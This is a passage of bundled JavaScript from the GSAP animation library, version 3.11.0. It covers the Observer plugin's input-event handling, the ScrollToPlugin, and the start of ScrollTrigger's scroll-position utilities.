    _eventTypes = Observer.eventTypes = ("ontouchstart" in _docEl$2 ? "touchstart,touchmove,touchcancel,touchend" : !("onpointerdown" in _docEl$2) ? "mousedown,mousemove,mouseup,mouseup" : "pointerdown,pointermove,pointercancel,pointerup").split(",");
    setTimeout(function() {
      return _startup$1 = 0;
    }, 500);
    _setScrollTrigger();
    _coreInitted$2 = 1;
  }
  return _coreInitted$2;
};
_horizontal.op = _vertical;
_scrollers.cache = 0;
var Observer = /* @__PURE__ */ function() {
  function Observer2(vars) {
    this.init(vars);
  }
  var _proto = Observer2.prototype;
  _proto.init = function init6(vars) {
    _coreInitted$2 || _initCore$1(gsap$2) || console.warn("Please gsap.registerPlugin(Observer)");
    ScrollTrigger$1 || _setScrollTrigger();
    var tolerance = vars.tolerance, dragMinimum = vars.dragMinimum, type = vars.type, target = vars.target, lineHeight = vars.lineHeight, debounce = vars.debounce, preventDefault = vars.preventDefault, onStop = vars.onStop, onStopDelay = vars.onStopDelay, ignore = vars.ignore, wheelSpeed = vars.wheelSpeed, event = vars.event, onDragStart = vars.onDragStart, onDragEnd = vars.onDragEnd, onDrag = vars.onDrag, onPress = vars.onPress, onRelease = vars.onRelease, onRight = vars.onRight, onLeft = vars.onLeft, onUp = vars.onUp, onDown = vars.onDown, onChangeX = vars.onChangeX, onChangeY = vars.onChangeY, onChange = vars.onChange, onToggleX = vars.onToggleX, onToggleY = vars.onToggleY, onHover = vars.onHover, onHoverEnd = vars.onHoverEnd, onMove = vars.onMove, ignoreCheck = vars.ignoreCheck, isNormalizer = vars.isNormalizer, onGestureStart = vars.onGestureStart, onGestureEnd = vars.onGestureEnd, onWheel = vars.onWheel, onEnable = vars.onEnable, onDisable = vars.onDisable, onClick2 = vars.onClick, scrollSpeed = vars.scrollSpeed, capture = vars.capture, allowClicks = vars.allowClicks, lockAxis = vars.lockAxis, onLockAxis = vars.onLockAxis;
    this.target = target = _getTarget(target) || _docEl$2;
    this.vars = vars;
    ignore && (ignore = gsap$2.utils.toArray(ignore));
    tolerance = tolerance || 1e-9;
    dragMinimum = dragMinimum || 0;
    wheelSpeed = wheelSpeed || 1;
    scrollSpeed = scrollSpeed || 1;
    type = type || "wheel,touch,pointer";
    debounce = debounce !== false;
    lineHeight || (lineHeight = parseFloat(_win$1.getComputedStyle(_body$2).lineHeight) || 22);
    var id, onStopDelayedCall, dragged, moved, wheeled, locked, axis, self2 = this, prevDeltaX = 0, prevDeltaY = 0, scrollFuncX = _getScrollFunc(target, _horizontal), scrollFuncY = _getScrollFunc(target, _vertical), scrollX = scrollFuncX(), scrollY = scrollFuncY(), limitToTouch = ~type.indexOf("touch") && !~type.indexOf("pointer") && _eventTypes[0] === "pointerdown", isViewport = _isViewport$1(target), ownerDoc = target.ownerDocument || _doc$1, deltaX = [0, 0, 0], deltaY = [0, 0, 0], onClickTime = 0, clickCapture = function clickCapture2() {
      return onClickTime = _getTime$1();
    }, _ignoreCheck = function _ignoreCheck2(e, isPointerOrTouch) {
      return (self2.event = e) && ignore && ~ignore.indexOf(e.target) || isPointerOrTouch && limitToTouch && e.pointerType !== "touch" || ignoreCheck && ignoreCheck(e, isPointerOrTouch);
    }, onStopFunc = function onStopFunc2() {
      self2._vx.reset();
      self2._vy.reset();
      onStopDelayedCall.pause();
      onStop && onStop(self2);
    }, update2 = function update3() {
      var dx = self2.deltaX = _getAbsoluteMax(deltaX), dy = self2.deltaY = _getAbsoluteMax(deltaY), changedX = Math.abs(dx) >= tolerance, changedY = Math.abs(dy) >= tolerance;
      onChange && (changedX || changedY) && onChange(self2, dx, dy, deltaX, deltaY);
      if (changedX) {
        onRight && self2.deltaX > 0 && onRight(self2);
        onLeft && self2.deltaX < 0 && onLeft(self2);
        onChangeX && onChangeX(self2);
        onToggleX && self2.deltaX < 0 !== prevDeltaX < 0 && onToggleX(self2);
        prevDeltaX = self2.deltaX;
        deltaX[0] = deltaX[1] = deltaX[2] = 0;
      }
      if (changedY) {
        onDown && self2.deltaY > 0 && onDown(self2);
        onUp && self2.deltaY < 0 && onUp(self2);
        onChangeY && onChangeY(self2);
        onToggleY && self2.deltaY < 0 !== prevDeltaY < 0 && onToggleY(self2);
        prevDeltaY = self2.deltaY;
        deltaY[0] = deltaY[1] = deltaY[2] = 0;
      }
      if (moved || dragged) {
        onMove && onMove(self2);
        if (dragged) {
          onDrag(self2);
          dragged = false;
        }
        moved = false;
      }
      locked && !(locked = false) && onLockAxis && onLockAxis(self2);
      if (wheeled) {
        onWheel(self2);
        wheeled = false;
      }
      id = 0;
    }, onDelta = function onDelta2(x, y, index2) {
      deltaX[index2] += x;
      deltaY[index2] += y;
      self2._vx.update(x);
      self2._vy.update(y);
      debounce ? id || (id = requestAnimationFrame(update2)) : update2();
    }, onTouchOrPointerDelta = function onTouchOrPointerDelta2(x, y) {
      if (axis !== "y") {
        deltaX[2] += x;
        self2._vx.update(x, true);
      }
      if (axis !== "x") {
        deltaY[2] += y;
        self2._vy.update(y, true);
      }
      if (lockAxis && !axis) {
        self2.axis = axis = Math.abs(x) > Math.abs(y) ? "x" : "y";
        locked = true;
      }
      debounce ? id || (id = requestAnimationFrame(update2)) : update2();
    }, _onDrag = function _onDrag2(e) {
      if (_ignoreCheck(e, 1)) {
        return;
      }
      e = _getEvent(e, preventDefault);
      var x = e.clientX, y = e.clientY, dx = x - self2.x, dy = y - self2.y, isDragging = self2.isDragging;
      self2.x = x;
      self2.y = y;
      if (isDragging || Math.abs(self2.startX - x) >= dragMinimum || Math.abs(self2.startY - y) >= dragMinimum) {
        onDrag && (dragged = true);
        isDragging || (self2.isDragging = true);
        onTouchOrPointerDelta(dx, dy);
        isDragging || onDragStart && onDragStart(self2);
      }
    }, _onPress = self2.onPress = function(e) {
      if (_ignoreCheck(e, 1)) {
        return;
      }
      self2.axis = axis = null;
      onStopDelayedCall.pause();
      self2.isPressed = true;
      e = _getEvent(e);
      prevDeltaX = prevDeltaY = 0;
      self2.startX = self2.x = e.clientX;
      self2.startY = self2.y = e.clientY;
      self2._vx.reset();
      self2._vy.reset();
      _addListener$1(isNormalizer ? target : ownerDoc, _eventTypes[1], _onDrag, preventDefault, true);
      self2.deltaX = self2.deltaY = 0;
      onPress && onPress(self2);
    }, _onRelease = function _onRelease2(e) {
      if (_ignoreCheck(e, 1)) {
        return;
      }
      _removeListener$1(isNormalizer ? target : ownerDoc, _eventTypes[1], _onDrag, true);
      var wasDragging = self2.isDragging && (Math.abs(self2.x - self2.startX) > 3 || Math.abs(self2.y - self2.startY) > 3), eventData = _getEvent(e);
      if (!wasDragging) {
        self2._vx.reset();
        self2._vy.reset();
        if (preventDefault && allowClicks) {
          gsap$2.delayedCall(0.08, function() {
            if (_getTime$1() - onClickTime > 300 && !e.defaultPrevented) {
              if (e.target.click) {
                e.target.click();
              } else if (ownerDoc.createEvent) {
                var syntheticEvent = ownerDoc.createEvent("MouseEvents");
                syntheticEvent.initMouseEvent("click", true, true, _win$1, 1, eventData.screenX, eventData.screenY, eventData.clientX, eventData.clientY, false, false, false, false, 0, null);
                e.target.dispatchEvent(syntheticEvent);
              }
            }
          });
        }
      }
      self2.isDragging = self2.isGesturing = self2.isPressed = false;
      onStop && !isNormalizer && onStopDelayedCall.restart(true);
      onDragEnd && wasDragging && onDragEnd(self2);
      onRelease && onRelease(self2, wasDragging);
    }, _onGestureStart = function _onGestureStart2(e) {
      return e.touches && e.touches.length > 1 && (self2.isGesturing = true) && onGestureStart(e, self2.isDragging);
    }, _onGestureEnd = function _onGestureEnd2() {
      return (self2.isGesturing = false) || onGestureEnd(self2);
    }, onScroll2 = function onScroll3(e) {
      if (_ignoreCheck(e)) {
        return;
      }
      var x = scrollFuncX(), y = scrollFuncY();
      onDelta((x - scrollX) * scrollSpeed, (y - scrollY) * scrollSpeed, 1);
      scrollX = x;
      scrollY = y;
      onStop && onStopDelayedCall.restart(true);
    }, _onWheel = function _onWheel2(e) {
      if (_ignoreCheck(e)) {
        return;
      }
      e = _getEvent(e, preventDefault);
      onWheel && (wheeled = true);
      var multiplier = (e.deltaMode === 1 ? lineHeight : e.deltaMode === 2 ? _win$1.innerHeight : 1) * wheelSpeed;
      onDelta(e.deltaX * multiplier, e.deltaY * multiplier, 0);
      onStop && !isNormalizer && onStopDelayedCall.restart(true);
    }, _onMove = function _onMove2(e) {
      if (_ignoreCheck(e)) {
        return;
      }
      var x = e.clientX, y = e.clientY, dx = x - self2.x, dy = y - self2.y;
      self2.x = x;
      self2.y = y;
      moved = true;
      (dx || dy) && onTouchOrPointerDelta(dx, dy);
    }, _onHover = function _onHover2(e) {
      self2.event = e;
      onHover(self2);
    }, _onHoverEnd = function _onHoverEnd2(e) {
      self2.event = e;
      onHoverEnd(self2);
    }, _onClick = function _onClick2(e) {
      return _ignoreCheck(e) || _getEvent(e, preventDefault) && onClick2(self2);
    };
    onStopDelayedCall = self2._dc = gsap$2.delayedCall(onStopDelay || 0.25, onStopFunc).pause();
    self2.deltaX = self2.deltaY = 0;
    self2._vx = _getVelocityProp(0, 50, true);
    self2._vy = _getVelocityProp(0, 50, true);
    self2.scrollX = scrollFuncX;
    self2.scrollY = scrollFuncY;
    self2.isDragging = self2.isGesturing = self2.isPressed = false;
    self2.enable = function(e) {
      if (!self2.isEnabled) {
        _addListener$1(isViewport ? ownerDoc : target, "scroll", _onScroll$1);
        type.indexOf("scroll") >= 0 && _addListener$1(isViewport ? ownerDoc : target, "scroll", onScroll2, preventDefault, capture);
        type.indexOf("wheel") >= 0 && _addListener$1(target, "wheel", _onWheel, preventDefault, capture);
        if (type.indexOf("touch") >= 0 && _isTouch || type.indexOf("pointer") >= 0) {
          _addListener$1(target, _eventTypes[0], _onPress, preventDefault, capture);
          _addListener$1(ownerDoc, _eventTypes[2], _onRelease);
          _addListener$1(ownerDoc, _eventTypes[3], _onRelease);
          allowClicks && _addListener$1(target, "click", clickCapture, false, true);
          onClick2 && _addListener$1(target, "click", _onClick);
          onGestureStart && _addListener$1(ownerDoc, "gesturestart", _onGestureStart);
          onGestureEnd && _addListener$1(ownerDoc, "gestureend", _onGestureEnd);
          onHover && _addListener$1(target, _pointerType + "enter", _onHover);
          onHoverEnd && _addListener$1(target, _pointerType + "leave", _onHoverEnd);
          onMove && _addListener$1(target, _pointerType + "move", _onMove);
        }
        self2.isEnabled = true;
        e && e.type && _onPress(e);
        onEnable && onEnable(self2);
      }
      return self2;
    };
    self2.disable = function() {
      if (self2.isEnabled) {
        _observers.filter(function(o) {
          return o !== self2 && _isViewport$1(o.target);
        }).length || _removeListener$1(isViewport ? ownerDoc : target, "scroll", _onScroll$1);
        if (self2.isPressed) {
          self2._vx.reset();
          self2._vy.reset();
          _removeListener$1(isNormalizer ? target : ownerDoc, _eventTypes[1], _onDrag, true);
        }
        _removeListener$1(isViewport ? ownerDoc : target, "scroll", onScroll2, capture);
        _removeListener$1(target, "wheel", _onWheel, capture);
        _removeListener$1(target, _eventTypes[0], _onPress, capture);
        _removeListener$1(ownerDoc, _eventTypes[2], _onRelease);
        _removeListener$1(ownerDoc, _eventTypes[3], _onRelease);
        _removeListener$1(target, "click", clickCapture, true);
        _removeListener$1(target, "click", _onClick);
        _removeListener$1(ownerDoc, "gesturestart", _onGestureStart);
        _removeListener$1(ownerDoc, "gestureend", _onGestureEnd);
        _removeListener$1(target, _pointerType + "enter", _onHover);
        _removeListener$1(target, _pointerType + "leave", _onHoverEnd);
        _removeListener$1(target, _pointerType + "move", _onMove);
        self2.isEnabled = self2.isPressed = self2.isDragging = false;
        onDisable && onDisable(self2);
      }
    };
    self2.kill = function() {
      self2.disable();
      var i = _observers.indexOf(self2);
      i >= 0 && _observers.splice(i, 1);
      _normalizer$1 === self2 && (_normalizer$1 = 0);
    };
    _observers.push(self2);
    isNormalizer && _isViewport$1(target) && (_normalizer$1 = self2);
    self2.enable(event);
  };
  _createClass(Observer2, [{
    key: "velocityX",
    get: function get() {
      return this._vx.getVelocity();
    }
  }, {
    key: "velocityY",
    get: function get() {
      return this._vy.getVelocity();
    }
  }]);
  return Observer2;
}();
Observer.version = "3.11.0";
Observer.create = function(vars) {
  return new Observer(vars);
};
Observer.register = _initCore$1;
Observer.getAll = function() {
  return _observers.slice();
};
Observer.getById = function(id) {
  return _observers.filter(function(o) {
    return o.vars.id === id;
  })[0];
};
_getGSAP$2() && gsap$2.registerPlugin(Observer);
/*!
 * ScrollToPlugin 3.11.0
 * https://greensock.com
 *
 * @license Copyright 2008-2022, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var gsap$1, _coreInitted$1, _window, _docEl$1, _body$1, _toArray$1, _config, _windowExists$1 = function _windowExists5() {
  return typeof window !== "undefined";
}, _getGSAP$1 = function _getGSAP5() {
  return gsap$1 || _windowExists$1() && (gsap$1 = window.gsap) && gsap$1.registerPlugin && gsap$1;
}, _isString$1 = function _isString4(value) {
  return typeof value === "string";
}, _isFunction$1 = function _isFunction4(value) {
  return typeof value === "function";
}, _max = function _max2(element, axis) {
  var dim = axis === "x" ? "Width" : "Height", scroll = "scroll" + dim, client = "client" + dim;
  return element === _window || element === _docEl$1 || element === _body$1 ? Math.max(_docEl$1[scroll], _body$1[scroll]) - (_window["inner" + dim] || _docEl$1[client] || _body$1[client]) : element[scroll] - element["offset" + dim];
}, _buildGetter = function _buildGetter2(e, axis) {
  var p2 = "scroll" + (axis === "x" ? "Left" : "Top");
  if (e === _window) {
    if (e.pageXOffset != null) {
      p2 = "page" + axis.toUpperCase() + "Offset";
    } else {
      e = _docEl$1[p2] != null ? _docEl$1 : _body$1;
    }
  }
  return function() {
    return e[p2];
  };
}, _clean = function _clean2(value, index2, target, targets) {
  _isFunction$1(value) && (value = value(index2, target, targets));
  if (typeof value !== "object") {
    return _isString$1(value) && value !== "max" && value.charAt(1) !== "=" ? {
      x: value,
      y: value
    } : {
      y: value
    };
  } else if (value.nodeType) {
    return {
      y: value,
      x: value
    };
  } else {
    var result = {}, p2;
    for (p2 in value) {
      result[p2] = p2 !== "onAutoKill" && _isFunction$1(value[p2]) ? value[p2](index2, target, targets) : value[p2];
    }
    return result;
  }
}, _getOffset = function _getOffset2(element, container) {
  element = _toArray$1(element)[0];
  if (!element || !element.getBoundingClientRect) {
    return console.warn("scrollTo target doesn't exist. Using 0") || {
      x: 0,
      y: 0
    };
  }
  var rect = element.getBoundingClientRect(), isRoot = !container || container === _window || container === _body$1, cRect = isRoot ? {
    top: _docEl$1.clientTop - (_window.pageYOffset || _docEl$1.scrollTop || _body$1.scrollTop || 0),
    left: _docEl$1.clientLeft - (_window.pageXOffset || _docEl$1.scrollLeft || _body$1.scrollLeft || 0)
  } : container.getBoundingClientRect(), offsets = {
    x: rect.left - cRect.left,
    y: rect.top - cRect.top
  };
  if (!isRoot && container) {
    offsets.x += _buildGetter(container, "x")();
    offsets.y += _buildGetter(container, "y")();
  }
  return offsets;
}, _parseVal = function _parseVal2(value, target, axis, currentVal, offset2) {
  return !isNaN(value) && typeof value !== "object" ? parseFloat(value) - offset2 : _isString$1(value) && value.charAt(1) === "=" ? parseFloat(value.substr(2)) * (value.charAt(0) === "-" ? -1 : 1) + currentVal - offset2 : value === "max" ? _max(target, axis) - offset2 : Math.min(_max(target, axis), _getOffset(value, target)[axis] - offset2);
}, _initCore = function _initCore5() {
  gsap$1 = _getGSAP$1();
  if (_windowExists$1() && gsap$1 && document.body) {
    _window = window;
    _body$1 = document.body;
    _docEl$1 = document.documentElement;
    _toArray$1 = gsap$1.utils.toArray;
    gsap$1.config({
      autoKillThreshold: 7
    });
    _config = gsap$1.config();
    _coreInitted$1 = 1;
  }
};
var ScrollToPlugin = {
  version: "3.11.0",
  name: "scrollTo",
  rawVars: 1,
  register: function register2(core) {
    gsap$1 = core;
    _initCore();
  },
  init: function init5(target, value, tween, index2, targets) {
    _coreInitted$1 || _initCore();
    var data = this, snapType = gsap$1.getProperty(target, "scrollSnapType");
    data.isWin = target === _window;
    data.target = target;
    data.tween = tween;
    value = _clean(value, index2, target, targets);
    data.vars = value;
    data.autoKill = !!value.autoKill;
    data.getX = _buildGetter(target, "x");
    data.getY = _buildGetter(target, "y");
    data.x = data.xPrev = data.getX();
    data.y = data.yPrev = data.getY();
    gsap$1.getProperty(target, "scrollBehavior") === "smooth" && gsap$1.set(target, {
      scrollBehavior: "auto"
    });
    if (snapType && snapType !== "none") {
      data.snap = 1;
      data.snapInline = target.style.scrollSnapType;
      target.style.scrollSnapType = "none";
    }
    if (value.x != null) {
      data.add(data, "x", data.x, _parseVal(value.x, target, "x", data.x, value.offsetX || 0), index2, targets);
      data._props.push("scrollTo_x");
    } else {
      data.skipX = 1;
    }
    if (value.y != null) {
      data.add(data, "y", data.y, _parseVal(value.y, target, "y", data.y, value.offsetY || 0), index2, targets);
      data._props.push("scrollTo_y");
    } else {
      data.skipY = 1;
    }
  },
  render: function render4(ratio, data) {
    var pt = data._pt, target = data.target, tween = data.tween, autoKill = data.autoKill, xPrev = data.xPrev, yPrev = data.yPrev, isWin = data.isWin, snap3 = data.snap, snapInline = data.snapInline, x, y, yDif, xDif, threshold;
    while (pt) {
      pt.r(ratio, pt.d);
      pt = pt._next;
    }
    x = isWin || !data.skipX ? data.getX() : xPrev;
    y = isWin || !data.skipY ? data.getY() : yPrev;
    yDif = y - yPrev;
    xDif = x - xPrev;
    threshold = _config.autoKillThreshold;
    if (data.x < 0) {
      data.x = 0;
    }
    if (data.y < 0) {
      data.y = 0;
    }
    if (autoKill) {
      if (!data.skipX && (xDif > threshold || xDif < -threshold) && x < _max(target, "x")) {
        data.skipX = 1;
      }
      if (!data.skipY && (yDif > threshold || yDif < -threshold) && y < _max(target, "y")) {
        data.skipY = 1;
      }
      if (data.skipX && data.skipY) {
        tween.kill();
        data.vars.onAutoKill && data.vars.onAutoKill.apply(tween, data.vars.onAutoKillParams || []);
      }
    }
    if (isWin) {
      _window.scrollTo(!data.skipX ? data.x : x, !data.skipY ? data.y : y);
    } else {
      data.skipY || (target.scrollTop = data.y);
      data.skipX || (target.scrollLeft = data.x);
    }
    if (snap3 && (ratio === 1 || ratio === 0)) {
      y = target.scrollTop;
      x = target.scrollLeft;
      snapInline ? target.style.scrollSnapType = snapInline : target.style.removeProperty("scroll-snap-type");
      target.scrollTop = y + 1;
      target.scrollLeft = x + 1;
      target.scrollTop = y;
      target.scrollLeft = x;
    }
    data.xPrev = data.x;
    data.yPrev = data.y;
  },
  kill: function kill(property) {
    var both = property === "scrollTo";
    if (both || property === "scrollTo_x") {
      this.skipX = 1;
    }
    if (both || property === "scrollTo_y") {
      this.skipY = 1;
    }
  }
};
ScrollToPlugin.max = _max;
ScrollToPlugin.getOffset = _getOffset;
ScrollToPlugin.buildGetter = _buildGetter;
_getGSAP$1() && gsap$1.registerPlugin(ScrollToPlugin);
/*!
 * ScrollTrigger 3.11.0
 * https://greensock.com
 *
 * @license Copyright 2008-2022, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var gsap, _coreInitted, _win, _doc, _docEl, _body, _root, _resizeDelay, _toArray, _clamp, _time2, _syncInterval, _refreshing, _pointerIsDown, _transformProp, _i, _prevWidth, _prevHeight, _autoRefresh, _sort, _suppressOverwrites, _ignoreResize, _normalizer, _ignoreMobileResize, _baseScreenHeight, _baseScreenWidth, _fixIOSBug, _context, _limitCallbacks, _startup = 1, _getTime = Date.now, _time1 = _getTime(), _lastScrollTime = 0, _enabled = 0, _pointerDownHandler = function _pointerDownHandler2() {
  return _pointerIsDown = 1;
}, _pointerUpHandler = function _pointerUpHandler2() {
  return _pointerIsDown = 0;
}, _passThrough = function _passThrough3(v) {
  return v;
}, _round = function _round5(value) {
  return Math.round(value * 1e5) / 1e5 || 0;
}, _windowExists = function _windowExists6() {
  return typeof window !== "undefined";
}, _getGSAP = function _getGSAP6() {
  return gsap || _windowExists() && (gsap = window.gsap) && gsap.registerPlugin && gsap;
}, _isViewport = function _isViewport3(e) {
  return !!~_root.indexOf(e);
}, _getBoundsFunc = function _getBoundsFunc2(element) {
  return _getProxyProp(element, "getBoundingClientRect") || (_isViewport(element) ? function() {
    _winOffsets.width = _win.innerWidth;
    _winOffsets.height = _win.innerHeight;
    return _winOffsets;
  } : function() {
    return _getBounds(element);
  });
}, _getSizeFunc = function _getSizeFunc2(scroller, isViewport, _ref) {
  var d = _ref.d, d2 = _ref.d2, a = _ref.a;
  return (a = _getProxyProp(scroller, "getBoundingClientRect")) ? function() {
    return a()[d];
  } : function() {
    return (isViewport ? _win["inner" + d2] : scroller["client" + d2]) || 0;
  };
}, _getOffsetsFunc = function _getOffsetsFunc2(element, isViewport) {
  return !isViewport || ~_proxies.indexOf(element) ? _getBoundsFunc(element) : function() {
    return _winOffsets;
  };
}, _maxScroll = function _maxScroll2(element, _ref2) {
  var s = _ref2.s, d2 = _ref2.d2, d = _ref2.d, a = _ref2.a;
  return (s = "scroll" + d2) && (a = _getProxyProp(element, s)) ? a() - _getBoundsFunc(element)()[d] : _isViewport(element) ? (_docEl[s] || _body[s]) - (_win["inner" + d2] || _docEl["client" + d2] || _body["client" + d2]) : element[s] - element["offset" + d2];
}, _iterateAutoRefresh = function _iterateAutoRefresh2(func, events2) {
  for (var i = 0; i < _autoRefresh.length; i += 3) {
    (!events2 || ~events2.indexOf(_autoRefresh[i + 1])) && func(_autoRefresh[i], _autoRefresh[i + 1], _autoRefresh[i + 2]);
  }
}, _isString = function _isString5(value) {
  return typeof value === "string";
}, _isFunction = function _isFunction5(value) {
  return typeof value === "function";
}, _isNumber = function _isNumber4(value) {
  return typeof value === "number";
}, _isObject = function _isObject4(value) {
  return typeof value === "object";
}, _endAnimation = function _endAnimation2(animation, reversed, pause) {
  return animation && animation.progress(reversed ? 0 : 1) && pause && animation.pause();
}, _callback = function _callback3(self2, func) {
  if (self2.enabled) {
    var result = func(self2);
    result && result.totalTime && (self2.callbackAnimation = result);
  }
}, _abs = Math.abs, _left = "left", _top = "top", _right = "right", _bottom = "bottom", _width = "width", _height = "height", _Right = "Right", _Left = "Left", _Top = "Top", _Bottom = "Bottom", _padding = "padding", _margin = "margin", _Width = "Width", _Height = "Height", _px = "px", _getComputedStyle = function _getComputedStyle3(element) {
  return _win.getComputedStyle(element);
}, _makePositionable = function _makePositionable2(element) {
  var position = _getComputedStyle(element).position;
  element.style.position = position === "absolute" || position === "fixed" ? position : "relative";
}, _setDefaults = function _setDefaults4(obj, defaults3) {
  for (var p2 in defaults3) {
    p2 in obj || (obj[p2] = defaults3[p2]);
  }
  return obj;
}, _getBounds = function _getBounds3(element, withoutTransforms) {
  var tween = withoutTransforms && _getComputedStyle(element)[_transformProp] !== "matrix(1, 0, 0, 1, 0, 0)" && gsap.to(element, {
    x: 0,
    y: 0,
    xPercent: 0,
    yPercent: 0,
    rotation: 0,
    rotationX: 0,
    rotationY: 0,
    scale: 1,
    skewX: 0,
    skewY: 0
  }).progress(1), bounds = element.getBoundingClientRect();
  tween && tween.progress(0).kill();
  return bounds;
}, _getSize = function _getSize2(element, _ref3) {
  var d2 = _ref3.d2;
  return element["offset" + d2] || element["client" + d2] || 0;
}, _getLabelRatioArray = function _getLabelRatioArray2(timeline2) {
  var a = [], labels = timeline2.labels, duration = timeline2.duration(), p2;
  for (p2 in labels) {
    a.push(labels[p2] / duration);
  }
  return a;
}, _getClosestLabel = function _getClosestLabel2(animation) {
  return function(value) {
    return gsap.utils.snap(_getLabelRatioArray(animation), value);
  };
}, _snapDirectional = function _snapDirectional2(snapIncrementOrArray) {
  var snap3 = gsap.utils.snap(snapIncrementOrArray), a = Array.isArray(snapIncrementOrArray) && snapIncrementOrArray.slice(0).sort(function(a2, b) {
    return a2 - b;
  });
  return a ? function(value, direction, threshold) {
    if (threshold === void 0) {
      threshold = 1e-3;
    }
    var i;
    if (!direction) {
      return snap3(value);
    }
    if (direction > 0) {
      value -= threshold;
      for (i = 0; i < a.length; i++) {
        if (a[i] >= value) {
          return a[i];
        }
      }
      return a[i - 1];
    } else {
      i = a.length;
      value += threshold;
      while (i--) {
        if (a[i] <= value) {
          return a[i];
        }
      }
    }
    return a[0];
  } : function(value, direction, threshold) {
    if (threshold === void 0) {
      threshold = 1e-3;
    }
    var snapped = snap3(value);
    return !direction || Math.abs(snapped - value) < threshold || snapped - value < 0 === direction < 0 ? snapped : snap3(direction < 0 ? value - snapIncrementOrArray : value + snapIncrementOrArray);
  };
}, _getLabelAtDirection = function _getLabelAtDirection2(timeline2) {
  return function(value, st) {
    return _snapDirectional(_getLabelRatioArray(timeline2))(value, st.direction);
  };
}, _multiListener = function _multiListener2(func, element, types, callback) {
  return types.split(",").forEach(function(type) {
    return func(element, type, callback);
  });
}, _addListener = function _addListener4(element, type, func, nonPassive, capture) {
  return element.addEventListener(type, func, {
    passive: !nonPassive,
    capture: !!capture
  });
}, _removeListener = function _removeListener4(element, type, func, capture) {
  return element.removeEventListener(type, func, !!capture);
}, _wheelListener = function _wheelListener2(func, el, scrollFunc) {
  return scrollFunc && scrollFunc.wheelHandler && func(el, "wheel", scrollFunc);
}, _markerDefaults = {
  startColor: "green",
  endColor: "red",
  indent: 0,
  fontSize: "16px",
  fontWeight: "normal"
}, _defaults = {
  toggleActions: "play",
  anticipatePin: 0
}, _keywords = {
  top: 0,
  left: 0,
  center: 0.5,
  bottom: 1,
  right: 1
}, _offsetToPx = function _offsetToPx2(value, size) {
  if (_isString(value)) {
    var eqIndex = value.indexOf("="), relative = ~eqIndex ? +(value.charAt(eqIndex - 1) + 1) * parseFloat(value.substr(eqIndex + 1)) : 0;
    if (~eqIndex) {
      value.indexOf("%") > eqIndex && (relative *= size / 100);
      value = value.substr(0, eqIndex - 1);
    }
    value = relative + (value in _keywords ? _keywords[value] * size : ~value.indexOf("%") ? parseFloat(value) * size / 100 : parseFloat(value) || 0);
  }
  return value;
}, _createMarker = function _createMarker2(type, name, container, direction, _ref4, offset2, matchWidthEl, containerAnimation) {
  var startColor = _ref4.startColor, endColor = _ref4.endColor, fontSize = _ref4.fontSize, indent = _ref4.indent, fontWeight = _ref4.fontWeight;
  var e = _doc.createElement("div"), useFixedPosition = _isViewport(container) || _getProxyProp(container, "pinType") === "fixed", isScroller = type.indexOf("scroller") !== -1, parent2 = useFixedPosition ? _body : container, isStart = type.indexOf("start") !== -1, color = isStart ? startColor : endColor, css2 = "border-color:" + color + ";font-size:" + fontSize + ";color:" + color + ";font-weight:" + fontWeight + ";pointer-events:none;white-space:nowrap;font-family:sans-serif,Arial;z-index:1000;padding:4px 8px;border-width:0;border-style:solid;";
  css2 += "position:" + ((isScroller || containerAnimation) && useFixedPosition ? "fixed;" : "absolute;");
  (isScroller || containerAnimation || !useFixedPosition) && (css2 += (direction === _vertical ? _right : _bottom) + ":" + (offset2 + parseFloat(indent)) + "px;");
  matchWidthEl && (css2 += "box-sizing:border-box;text-align:left;width:" + matchWidthEl.offsetWidth + "px;");
  e._isStart = isStart;
  e.setAttribute("class", "gsap-marker-" + type + (name ? " marker-" + name : ""));
  e.style.cssText = css2;
  e.innerText = name || name === 0 ? type + "-" + name : type;
  parent2.children[0] ? parent2.insertBefore(e, parent2.children[0]) : parent2.appendChild(e);
  e._offset = e["offset" + direction.op.d2];
  _positionMarker(e, 0, direction, isStart);
  return e;
}, _positionMarker = function _positionMarker2(marker, start, direction, flipped) {
  var vars = {
    display: "block"
  }, side = direction[flipped ? "os2" : "p2"], oppositeSide = direction[flipped ? "p2" : "os2"];
  marker._isFlipped = flipped;
  vars[direction.a + "Percent"] = flipped ? -100 : 0;
  vars[direction.a] = flipped ? "1px" : 0;
  vars["border" + side + _Width] = 1;
  vars["border" + oppositeSide + _Width] = 0;
  vars[direction.p] = start + "px";
  gsap.set(marker, vars);
}, _triggers = [], _ids = {}, _rafID, _sync = function _sync2() {
  return _getTime() - _lastScrollTime > 34 && _updateAll();
}, _onScroll = function _onScroll3() {
  if (!_normalizer || !_normalizer.isPressed || _normalizer.startX > _body.clientWidth) {
    _scrollers.cache++;
    _rafID || (_rafID = requestAnimationFrame(_updateAll));
    _lastScrollTime || _dispatch("scrollStart");
    _lastScrollTime = _getTime();
  }
}, _setBaseDimensions = function _setBaseDimensions2() {
  _baseScreenWidth = _win.innerWidth;
  _baseScreenHeight = _win.innerHeight;
}, _onResize = function _onResize2() {
  _scrollers.cache++;
  !_refreshing && !_ignoreResize && !_doc.fullscreenElement && !_doc.webkitFullscreenElement && (!_ignoreMobileResize || _baseScreenWidth !== _win.innerWidth || Math.abs(_win.innerHeight - _baseScreenHeight) > _win.innerHeight * 0.25) && _resizeDelay.restart(true);
}, _listeners = {}, _emptyArray = [], _softRefresh = function _softRefresh2() {
  return _removeListener(ScrollTrigger, "scrollEnd", _softRefresh2) || _refreshAll(true);
}, _dispatch = function _dispatch3(type) {
  return _listeners[type] && _listeners[type].map(function(f) {
    return f();
  }) || _emptyArray;
}, _savedStyles = [], _revertRecorded = function _revertRecorded2(media) {
  for (var i = 0; i < _savedStyles.length; i += 5) {
    if (!media || _savedStyles[i + 4] && _savedStyles[i + 4].query === media) {
      _savedStyles[i].style.cssText = _savedStyles[i + 1];
      _savedStyles[i].getBBox && _savedStyles[i].setAttribute("transform", _savedStyles[i + 2] || "");
      _savedStyles[i + 3].uncache = 1;
    }
  }
}, _revertAll = function _revertAll2(kill2, media) {
  var trigger2;
  for (_i = 0; _i < _triggers.length; _i++) {
    trigger2 = _triggers[_i];
    if (trigger2 && (!media || trigger2._ctx === media)) {
      if (kill2) {
        trigger2.kill(1);
      } else {
        trigger2.revert(true, true);
      }
    }
